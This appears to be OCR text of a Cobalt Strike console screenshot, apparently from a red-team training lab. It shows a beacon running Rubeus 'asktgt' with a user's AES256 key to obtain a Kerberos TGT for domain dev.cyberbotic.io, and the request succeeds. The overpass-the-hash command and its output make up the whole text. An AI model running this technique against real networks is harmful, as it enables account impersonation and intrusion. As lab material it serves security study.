 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon 10.10.17.25@2496 X
beacon> execute-assembly C:\Tools\Rubeus\Rubeus\bin\Debug\Rubeus.exe asktgt /user:jking /domain:dev.cyberbotic.io /aes256:a561a175e395758550c9123c748a512b4b5eb1a211cbd12a1b139869f0c94ec1 /nowrap /opsec
[*] Tasked beacon to run .NET program: Rubeus.exe asktgt /user:jking /domain:dev.cyberbotic.io /aes256:a561a175e395758550c9123c748a512b4b5eb1a211cbd12a1b139869f0c94ec1 /nowrap /opsec
[+] host called home, sent: 585535 bytes
[+] received output:
Rubeus
v2.1.1
[*] Action: Ask TGT
[+] received output:
[*] Using domain controller: dc-2.dev.cyberbotic.io (10.10.17.71)
[!] Pre-Authentication required!
[!] AES256 Salt: DEV.CYBERBOTIC.IOjking
[*] Using aes256_cts_hmac_sha1 hash: a561a175e395758550c9123c748a512b4b5eb1a211cbd12a1b139869f0c94ec1
[*] Building AS-REQ (w/ preauth) for: 'dev.cyberbotic.io\jking'
[*] Using domain controller: 10.10.17.71:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
ServiceName : krbtgt/DEV.CYBERBOTIC.IO
ServiceRealm : DEV.CYBERBOTIC.IO
[SRV-1] bfarmer */5444 (x64)